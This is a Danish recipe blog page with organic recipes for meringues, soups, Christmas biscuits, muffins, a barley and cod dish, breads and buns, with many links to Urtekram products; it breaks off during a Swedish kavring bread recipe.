<p><strong>Sådan gør du:</strong></p>
<ol>
<li>Pluk 3 skærme hyldeblomster – gerne om morgenen så er der ingen kryb i!</li>
<li>Tænd ovnen på 120 grader (INGEN varmluft)</li>
<li>Skær den gule skal af en halv citron meget tyndt og hak det meget fint</li>
<li>Vej sukkeret af</li>
<li>Kom æggehviderne i en helt ren skål og pisk dem luftige men ikke stive</li>
<li>Tilsæt sukkeret langsomt undervejs, mens der stadig piskes.</li>
<li>Stop først med at piske når massen er helt stiv og sej</li>
<li>Vend forsigtigt citronskal, vanillepulver og hyldeblomster i massen og vend det forsigtigt sammen</li>
<li>Kom massen i en sprøjtepose og sprøjt små  toppe, med en omkreds som en 5 krone, ud på bagepapiret</li>
<li>Det er vigtigt, at “kyssene” har samme størrelse ellers bliver de ikke færdig på samme tidspunkt</li>
<li>“Hylde-Kyssene” bages ved 120 grader i ca. 1 time</li>
<li>Opbevares i en lufttæt beholder indtil de skal spises</li>
</ol>
<p style="text-align: center;"><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4009.jpg"></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003.jpg"><img loading="lazy" class="size-large wp-image-2138 aligncenter" title="IMG_4003" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-682x1024.jpg" alt="" width="409" height="614" srcset="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-682x1024.jpg 682w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-200x300.jpg 200w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-128x192.jpg 128w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-64x96.jpg 64w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-25x38.jpg 25w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-143x215.jpg 143w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003-85x128.jpg 85w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4003.jpg 720w" sizes="(max-width: 409px) 100vw, 409px" /></a><br />
<span style="color: #000000;"><br />
</span></p>
<p><strong>Flere skønne opskrifter</strong></p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_2484.jpg"><img loading="lazy" class="alignnone size-thumbnail wp-image-1189" title="IMG_2484" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_2484-150x150.jpg" alt="" width="90" height="90" /></a> <a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/RUGBRØD_NN_2011.pdf">RUGBRØD_NN_2011</a></p>
<p><strong> </strong></p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_1663.jpg"><img loading="lazy" class="alignnone size-thumbnail wp-image-1194" title="IMG_1663" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_1663-150x150.jpg" alt="" width="90" height="90" /></a> <a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/Varme-vinterdrikke-til-en-kold-tid1.pdf">Varme vinterdrikke til en kold tid</a></p>
<p><strong><span style="text-decoration: underline;">Rød suppe med syrlig fløde &#8211; </span></strong><strong><span style="text-decoration: underline;">frembragt ved at tømme grøntsagsskuffen!</span></strong></p>
<p>Det skal du bruge:</p>
<p><em>3 skiver god økologisk bacon, håndskåret &#8211; Aalbæk Specialter</em></p>
<p><em>2 store løg</em></p>
<p><em>2 fed hvidløg</em></p>
<p><em>3 gulerødder</em></p>
<p><em>3 kviste frisk timian</em></p>
<p><em>4 blade lauerbærblade</em></p>
<p><em>2 håndfuld bløde blommetomater alternativ 1 dåse hakkede tomater</em></p>
<p><em>1 lille stykke ingefær</em></p>
<p><em>1 pastinak</em></p>
<p><em>2 store (runde) rødbeder</em></p>
<p><em>1 lille stykke knold selleri</em></p>
<p><em>10 stk øko &#8211; <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/fennikelfroe_oeko_25_g/">fennikelfrø</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>2 liter grøntsagsboullion &#8211; Herbamare</em></p>
<p><em>Salt og peber</em></p>
<p><em>1/2 pakke tortellini af ældre dato fra fryserne &#8211; kan sagtes undlades</em></p>
<p><em>Det var hvad der var i min skuffe, men brug hvad du har. </em></p>
<p>Ved servering:</p>
<p><em>1 lille stykke frisk peberrod</em></p>
<p><em>1 lille bæger syrnet fløde, skyr eller lign.</em></p>
<p><em>Lidt hakkede krydderurter </em></p>
<p>Skær baconet i små tern. Skræl alle grøntsagerne. Riv den ene rødbede på et rivejern og stil den til side. Skær alle de øvrige rodfrugter ud i tern ca. 1 x 1 cm. Hak løg og hvidløg fint. Skær ingefæren ud i meget små tern. Sæt en tyk bundet suppegryde over og varm den op, kom baconet i gryden og sauter det hastigt inden løg og hvidløg tilsættes. Herefter tilsættes alle rodfrugterne, timiankviste, lauerbærblade og tomaterne. Vend grøntsagerne et par gange rundt i gryden, og tilsæt herefter grøntsagsbouillonen. Lad suppen simre ca. 35-40 min. Tilsæt den revne rødbede og evt. en rest tortellini og kog suppen op et par minutter igen. Smag til med salt og peber</p>
<p>Server suppen med lidt syrnet fløde og evt. lidt høvlet peberrod og hakkede krydderurter samt groft brød.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">J</span></strong><strong><span style="text-decoration: underline;">ule-Kanelhjerter &#8211; ca. 20 stk. alt efter form og størrelse på din hjerteform</span></strong></p>
<p><em>125 g øko. hvedemel</em></p>
<p><em>125 g sigtet <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/mel_flager_froe_kerner_og_korn/632/sigtet_speltmel_oeko_1_kg/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=05240b85422918202afa0ee982e57caf">økologisk speltmel</a></em><em> fra <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>1/2 tsk. hjortetakssalt</em></p>
<p><em>150 g smør</em></p>
<p><em>1 stort øko. Æg</em></p>
<p><em>Reven skal af 1/2 økologisk appelsin</em></p>
<p><em>100 g <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/">rørsukker</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/"> &#8211; Fairtrade</a> &#8211; <em><a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></em></p>
<p><em>1/2 tsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljepulver_oeko_fairtrade_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=c3fa6e34f1bfd6c03d108535010e3906">Vanille</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljepulver_oeko_fairtrade_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=c3fa6e34f1bfd6c03d108535010e3906"> &#8211; Fairtrade</a> &#8211; <em><a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></em></p>
<p><em> </em></p>
<p><em>1/4 tsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/stoedt_ingefaer_oeko_ft_40_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=c26f5eb4f1d6ced475dd5fa192edb4f8">Stødt ingefær</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/stoedt_ingefaer_oeko_ft_40_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=c26f5eb4f1d6ced475dd5fa192edb4f8"> &#8211; Fairtrade</a> &#8211; <em><a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></em></p>
<p><em> </em></p>
<p><span style="text-decoration: underline;"><em>Smørelse og drys:</em></span></p>
<p><em>1 æg til pensling</em></p>
<p><em>2 spsk. <em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/">rørsukker</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/"> &#8211; Fairtrade</a> &#8211; <em><a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></em></em></p>
<p><em>2 tsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/stoedt_kanel_oeko_ft_50_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=6daf2b4d76b0ebe4cc64df3a40b08993">Stødt kanel</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/stoedt_kanel_oeko_ft_50_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=6daf2b4d76b0ebe4cc64df3a40b08993"> &#8211; Fairtrade</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p>Bland mel, vanille, ingefær og hjortetaksalt i en skål. Kom smørret, reven appelsinskal og sukker i og ælt dejen sammen med ægget. Lad dejen hvile koldt 1-2 timer. Del dejen i to portioner. Rul dejen tyndt ud på et meldrysset bord og stik den ud med en hjerteform, jeg har lavet et lille hul i dejen øverst oppe, så hjerterne også kan hænges på juletræet eller i vinduet, i en tynd snor. Pensl kagerne med det sammenpiskede æg og drys kanelsukker på. Læg kagerne på en plade med bagepapir. Bages ca. 5-7 min. ved 200° i midten af ovnen.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Varm og krydret Æblemost med smag af jul</span></strong></p>
<p><em>1 l. god æblemost (vi brugte den hjemmepressede fra efteråret)</em></p>
<p><em>3 stk. hel kanel</em></p>
<p><em>2 hele stjerneanis</em></p>
<p><em>10 stk. øko <em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/fennikelfroe_oeko_25_g/">fennikelfrø</a></em> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>5 <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/hel_sort_peber_ft_oeko_70_g/?tx_ttproducts_pi1%5Bbegin_at%5D=0&amp;cHash=775c9776a1a6e47fb9fac42401eef1ec">hele sorte peberkorn</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>5 stk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/hel_kardemomme_oeko_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=0&amp;cHash=3baa7c21e3022f9c97e658d615457b1a">øko. grønne kardemommekapsler</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>3 hele allehånde</em></p>
<p><em>5 tynde skiver frisk ingefær</em></p>
<p><em>5 hele nelliker</em></p>
<p><em>1 lille æble i meget tynde skiver</em></p>
<p><em> </em></p>
<p>&nbsp;</p>
<p>Æblemosten blev stillet klar, i en gryde, med alle krydderierne i og trak et par timer. Gryden blev varmet hurtigt op, uden at koge. Æblemosten blev hældt op i en kande, med tynde skiver æble. Du kan også kommes lidt smuttede mandler i. De hele kanelrør kan bruges som sugerør, af børn (og voksne).</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Syndige Blåbærmuffins med hvidchokolade &#8211; 12 stk</span></strong></p>
<p><em>100 g blåbærgrød øko. fra </em><a href="http://www.urtekram.dk/dansk/"><em>Urtekram</em></a></p>
<p><em> </em></p>
<p><em>150 g øko. Hvedemel</em></p>
<p><em> </em></p>
<p><em>100 g Ølandshvedemel fra Aurion</em></p>
<p><em> </em></p>
<p><em>125 g hvidchokolade</em></p>
<p><em> </em></p>
<p><em>Skallen af en 1/2 øko. citron</em></p>
<p><em> </em></p>
<p><em>100 g øko. <em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/">rørsukker</a></em><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/sukker_og_sirup/632/roersukker_oeko_ft_500_g/"> &#8211; Fairtrade</a> &#8211; <em><a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></em></em></em></p>
<p><em> </em></p>
<p><em>1 1/2 tsk. Bagepulver</em></p>
<p><em> </em></p>
<p><em>3 1/2 dl. Mælk</em></p>
<p><em> </em></p>
<p><em>2 æg</em></p>
<p><em> </em></p>
<p><em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljestaenger_ft_oeko_2_stk/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=68b518bfa8d47a07b6223afb82e6fb07">1/2 vanillestang</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em> </em></p>
<p><em>1 dl øko. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/olier_og_eddiker/632/rapsolie_koldpresset_oeko_500_ml/">koldpresset rapsolie</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em> </em></p>
<p><em>1/2 gl. Blåbær-topping øko. uden væde fra </em><a href="http://www.urtekram.dk/productsearch/?tx_ttproducts_pi1%5BbackPID%5D=339&amp;tx_ttproducts_pi1%5Bproduct%5D=3994&amp;cHash=55909804c2"><em>Urtekram</em></a></p>
<p><em> </em></p>
<p><em>40 g hakkede mandler</em></p>
<p>1 muffinform samt 12 papirforme til at beklæde formen med</p>
<p>Sådan gør du:</p>
<ol>
<li>Tænd ovnen på 200 grader</li>
<li>Kom blåbærtoppingen fra Urtekram på en sigte, til afdrypning</li>
<li>Vej hvedemelet og Ølandshveden af og bland det med bagepulver og sigt blandingen over i en anden skål</li>
<li>Tilsæt den afvejede blåbærblandning, sammen med den afvejede hvide chokolade (hvis det er en blok, hakken chokoladen fint først) til melblandingen</li>
<li>Riv skallen af citronen ned i melblandingen</li>
<li>På et spækbræt flækkes vanillestangen og vanillekornene skrabes ud (gem skallen af vanillestangen til du skal lave grød, sylte, saucer eller lign.)</li>
<li>Vej rørsukkeret af og tag en lille smule af rørsukkeret over på spækbræt &#8211; hvor kornene fra den flækkede vanillestang, forsigtig “masseres” sammen med sukkeret med en kniv &#8211; vanillesukkeret tilsættes melblandingen</li>
<li>Mandlerne hakkes groft</li>
<li>Æg og mælk piskes let sammen. Rapsolien tilsættes og det hele blandes hurtigt i melblandingen</li>
<li>Muffinsformen fores med papirforme og der kommes ca. 1 cm dej i hver form, herefter fordeles de afdryppede blåbær i formene og dejen fordeles over. Tilslut drysses med de groft hakkede mandler.</li>
<li>Bag kagerne i ca. 20 min. Ved 200 grader, midt i ovnen.</li>
<li>Lad kagerne køle af og giv dem evt. et drys flormelis på toppen inden de nydes.</li>
</ol>
<p>Kagerne kan også laves med fyld af friske eller frosne: hindbær, solbær, blåbær eller noget helt fjerde.</p>
<p>Opfordring: tag de afdryppede blåbær, op i kagerne, med en ske. Jeg brugte fingrene &#8211; og de har fået en flot kølig blå/lilla farve:-)</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong>Æblefisk &#8211; torsk, perlebyg, æbler, rosmarin</strong></p>
<p><span style="text-decoration: underline;">Hovedret til 4 personer eller forret til 6-8 personer</span></p>
<p><em>400 g perlebyg fra Skærtoftemølle</em></p>
<p><em>2 store smagsfulde røde æbler &#8211; vi brugte Gala Must fra Lilleø</em></p>
<p><em>1 stort løg eller 2 små</em></p>
<p><em>4 stængler frisk rosmarin</em></p>
<p><em>1 spsk. Rapsolie</em></p>
<p><em>Ca. 9 dl varm hønsebouillon</em></p>
<p><em>Ca. 4-5 dl. koldpresset æblemost</em></p>
<p><em>150 g friskrevet Høost</em></p>
<p><em>3 spsk piskefløde</em></p>
<p><span style="text-decoration: underline;"><em>Pynt:</em></span></p>
<p><em>1 stængel rosmarin</em></p>
<p><em>Lidt æbletern</em></p>
<p><span style="text-decoration: underline;"><em>Fisk:</em></span></p>
<p><em>60-70 g. ren torskefilet per. person til forret</em></p>
<p><span style="text-decoration: underline;">Fremgangsmåde:</span></p>
<ol>
<li>Perlebyggen vejes af og skyldes i en sigte i lunkent vand indtil vandet er helt klart</li>
<li>Løget pilles og hakkes meget fint</li>
<li>Æblerne skylles og skæres ud i tern på ca. ½ x ½ cm.</li>
<li>Rosmarinen pilles fra stængelerne og hakkes fint</li>
<li>Bouillonen sættes over i en lille gryde</li>
<li>Osten rives fint på rivejernet</li>
<li>Torsken skæres ud, befries for skind og ben og skæres ud i passende stykker som lægges i et fad med bagepapir. Fisken drysses let med salt og dækkes med film og stilles på køl til den skal bruges</li>
<li>Herfra tager det ca. 40-45 min. Før retten er klar &#8211; så afstem med serveringstidspunktet</li>
<li>Tænd ovnene på 150 grader</li>
<li>Olien varmes op i en gryde og det finthakkede løg sauteres hastigt i olie</li>
<li>Den skyllede perlebyg tilsættes og det hele simre i gryden et par minutter</li>
<li>Der tilsættes lidt æblemost og lidt af den kogende hønseboullion lidt ad gangen hver gang det er ved at være opsuget</li>
<li>Når bouillonen er opsuget og perlebyggen er mør og har en god konsistens, tilsættes æbletern (gem lidt til pynt), hakket rosmarin, fløde og revet Høost</li>
<li>Fisken sættes i ovnen (uden film) og bages ca. 10 min. den skal være fast men saftig</li>
<li>Til slut smages byg-ottoen til med salt og peber, den skal have en cremet og lækker konsistens</li>
<li>Anret byg-ottoen smukt på et fad sammen med stykker af ovnbagt torskefilet</li>
<li>Retten pyntes med resten af æbleternene og et drys rosmarinnåle</li>
</ol>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Halloween græskarsuppe </span></strong></p>
<p><em>1 Hokkaido græskar ca. 1,2 kg. eller 800 g. Græskarkød</em></p>
<p><em>12 små skalotteløg </em></p>
<p><em>1 stort hvidløg &#8211; eller 4 alm. fed</em></p>
<p><em>4 cm. Ingefærrod frisk &#8211; alternativt 1/2 tsk. ingefærpulver Fairtrade</em></p>
<p><em>2 stor æbler &#8211; fra haven </em></p>
<p><em>1 spsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/olier_og_eddiker/632/rapsolie_koldpresset_oeko_500_ml/">øko. rapsolie</a> &#8211; <a href="http://www.urtekram.dk/dansk/">Urtekram</a></em></p>
<p><em>1,5 l. Koldt vand</em></p>
<p><em>2 dl. Æblemost af egen avl</em></p>
<p><em>4 stængler timian </em></p>
<p><em>Evt. 1 dl. Fløde 18 el. 38 %</em></p>
<p><em>Smag til med: salt, peber, æblecidereddike og evt. lidt sukker </em></p>
<p>Alle grøntsager skylles og skrælles med undtagelse af græskarret, som vaskes, flækkes og skrabes ud. Æblet skylles og skæres ud i tern &#8211; med skrællen på. Alle grøntasger skæres ud i grove tern. I en stor gryde varmes olien og grøntager, ingefær og æbler kommes i gryden. Timian tilsættes og de hele syder lystigt, i gryden.</p>
<p>Når alt er sauteret godt igennem hældes vand og æblemost på. Hele baduljen koger ca. 45 min. Alle grøntsager skal være helt møre. Suppen blendes med en stavblender, hvorefter den pureres gennem en fin sigte, så suppen bliver helt blank. Suppen sættes på komfuret igen og tilsættes evt. et skvæt fløde og smages til salt, peber, æblecidereddike og evt. et drys sukker. Varmes godt igennem og serveres rygende varm evt. i en stor kop udenfor, til Halloween.</p>
<p>Syntes du, at suppe skal have en tykkere konsistens, så kan den koges lidt ind over svag varm, til den ønskede konsistens. Men denne suppen må, efter min (og familiens) mening, ikke bliver for tyk og pureagtig &#8211; så minder det lidt for meget om (baby)mos, den skal være letflydende og cremet</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Sprøde gurkemeje- sticks</span></strong></p>
<p><em>4 dl. Koldt vand</em></p>
<p><em>10 g. Salt</em></p>
<p><em>1 spsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/olier_og_eddiker/632/rapsolie_koldpresset_oeko_500_ml/">Øko. rapsolie</a></em></p>
<p><em>2-3 g. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/stoedt_gurkemeje_oeko_ft_40_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=90da4e4fb81b83529e6bb94874b132a0">Gurkemeje &#8211; Fairtrade</a> &#8211; Urtekram</em></p>
<p><em>4 g. Gær</em></p>
<p><em>150 g. Øko. Grahamsmel</em></p>
<p><em>150 g. Groft Ølandshvedemel fra Aurion </em></p>
<p><em>Ca. 300 g. Øko. Hvedemel</em></p>
<p>Forslag til drys på gurkemeje-sticksene: groft flage salt, friskkværnet peber, sesam, birkes eller hvad du selv lige har lyst til.</p>
<p>Rør vandet med salt, rapsolie og gurkemejesulveret. Tilsæt gæren og rør. Melet tilsættet lidt ad gangen, æltes til dejen er let at forme og slipper fingrene. Dejen stilles til hævning. Rulles ud med en kagerulle til en meget tynd plade i ca. 30 cm. Bredde. Dejen drysses med mel. Tag en lang lige palet og hold paletten med en vinkel på 45 grader, over dejen. “Tryk” paletten helt gennem dejen, sørg for at hver strimmel slipper paletten inden den næste stimmel laves. Fortsæt. Hvis dejen hænger i paletten drysse med lidt mere mel. Alle strimlerne lægges på en bageplade med bagepair. Sticksene kan evt.  drysse med groft flage salt, kværnet sort peber, sesamfrø hvide og sorte, birkes eller noget helt andet. Bages ved 200 grader midt i ovnen til de er helt sprøde, men ikke for mørke. Der bliver rigtig mange sticks, men brug dem i salater, som snacks, i madpakken, osv.</p>
<p>Opbevares i et tæt glas eller i en dåse, for at bevare sprødheden.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Teboller anne 2010 &#8211; ca. 20 stk. </span></strong></p>
<p><em>6 dl. Kold sort te &#8211; overskud fra dagens/ugens te-drikkeri &#8211; alternativt koldt vand</em></p>
<p><em>5 g. Økologisk gær</em></p>
<p><em>12 g. Salt</em></p>
<p><em>Evt. Frøene af 4-5 stk. <em><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/hel_kardemomme_oeko_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=0&amp;cHash=3baa7c21e3022f9c97e658d615457b1a">øko. grønne kardemommekapsler</a></em> &#8211; ristes og stødt fint i morderen</em></p>
<p><em>50 g. Honning &#8211; jeg brugte, honning fra den brune bi på Læsø</em></p>
<p><em>150 g. Øko. Speltmel-fuldkorn fra </em><a href="http://www.skaertoft.dk/default.asp?id=58"><em>Skærtofte Mølle</em></a></p>
<p><em>Ca. 600 g. Groft Ølandshvedemel øko. fra </em><a href="http://www.aurion.dk/"><em>Aurion</em></a></p>
<p>Gæren røres ud i den kolde te. Herefter tilsættes salt og honning og blandingen røres godt igennem. Ønskes en let smag af kardemomme &#8211; knuses 4-5 stk. grønne kardemomme kapsler og frøene tages ud. Frøene ristet let på en tør pande og frøene stødes herefter fint i en morder og kardemommen tilsættes til blandingen. Fuldkornsspeltmelet tilsættes og det grove Ølandshvedemel lidt efter lidt. Dejen røres/æltes godt igennem og må endelig ikke bliver for “fast”. Dejen stilles til hævning 6-8 timer eller natten over, på et køligt sted. Dejen skal være synligt hævet op før du former dejen til boller.</p>
<p>&nbsp;</p>
<p>Bollerne formes med en ske og sættes af på en bageplade med bagepapir. Bollerne stilles lunt og hæver til ca. dobbelt størrelse. Bages i midt i ovnen ved ca. 190 grader i 15-18 min, gerne ledsaget af lidt damp*. Afkøles på en rist. *Sæt en bradepande ind i bunden af ovnen og smid et lille glas vand i bradepanden, når pladen med boller sættes ind. vandet giver fugt og damp, i ovnen, og skorpen på brød/boller bliver sprødere.</p>
<p>&nbsp;</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong><span style="text-decoration: underline;">Morgenfrueboller ca. 20-22 stk.</span></strong></p>
<p><em>200 g. øko. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/mysli_flakes_og_groed/632/morgenfruegroed_oeko_350_g/">Morgenfruegrød </a>(ikke kogt) &#8211; </em><a href="http://www.urtekram.dk/dansk/"><em>Urtekram</em></a></p>
<p><em>100 g. øko. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/mel_flager_froe_kerner_og_korn/632/speltbageblanding_oeko_500_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=b4e46d540d2330dea39603c2d1506ad4">Speltbageblanding</a> &#8211; </em><a href="http://www.urtekram.dk/dansk/"><em>Urtekram</em></a></p>
<p><em>2 dl. Kogende vand</em></p>
<p><em>10 g. Øko. Gær &#8211; Skærtoftemølle</em></p>
<p><em>20 g. Salt</em></p>
<p><em>6 dl. Meget koldt vand</em></p>
<p><em>200 g. øko. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/mel_flager_froe_kerner_og_korn/632/fuldkornsdurummel_oeko_1_kg/">Fuldkornsdurummel</a> &#8211; </em><a href="http://www.urtekram.dk/dansk/"><em>Urtekram</em></a></p>
<p><em>250 g. Ølandshvedemel &#8211; </em><a href="http://www.aurion.dk/"><em>Aurion</em></a></p>
<p><em>300 g. Øko. hvedemel</em></p>
<p>Speltblandingen overhældes med kogende vand og trækker ca. 15 min. Blandingen blandes derefter med det meget kolde vand samt gær og salt, som røres ud i blandingen. Morgenfruegrøden tilsættes og røres ud. De øvrige ingredienser tilsættes lidt efter lidt til dejen indtil dejen slipper fingrene men den må endelig ikke blive for fast.</p>
<p>Dejen stilles til hævning et køligt sted og hæver til ca dobbelt størrelse, ca. 4 timer, alt efter rumtemperatur. Dejen æltes igennem og rulles til boller der efterhæver til ca. dobbelt størrelse på bagepladen. Ovnene tændes på 190 grader (gerne varmluft) og bollerne bages i midten af ovnen i ca. 15 min. eller til de er gyldne og lyder hule. Smid gerne et lille glas vand ind i bunden af ovnene (sæt først en bradepande ind i bunde af ovnen), nå pladen sættes ind. Dampen fugte overfladen på brød og boller og de får en skøn sprød skorpe.</p>
<p>Afkøl bollerne på en bagerist og nyd dem til en kop te eller som sandwichboller. Bollerne har en fin krydret smag af ingefær.</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img loading="lazy" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="54" height="54" /></a></p>
<p><strong> </strong></p>
<p><strong><span style="text-decoration: underline;">Svensk Kavring på dansk øko. mel</span></strong></p>
<p>Kavring er en sødlig rugbrødsvariant bagt med kommen. I udgangspunkt bages kavring på: rugmel, rugsigtemel, kommen, hvedemel og rigelig sirup. I gamle dage blev brødet bagt over to gange, for at tørre det og dermed øge holdbarheden. Brødet er velegnet til faste oste og dejlig sensommer marmelade.</p>
<p>Brødet laves over to dage og der bliver 2-3 brød &#8211; alt efter form og størrelse.</p>
<p><strong><em>Dag 1.</em></strong></p>
<p><em>1 spsk. øko.<a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/kommen_oeko_20_g/?tx_ttproducts_pi1%5Bbegin_at%5D=24&amp;cHash=34ff22c0a40e135174a3bb80c233b7cd"> kommen</a><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/hel_spidskommen_oeko_20_g/"> </a>&#8211; stødes i morter </em></p>
<p><em>350 g groft rugmel</em></p>
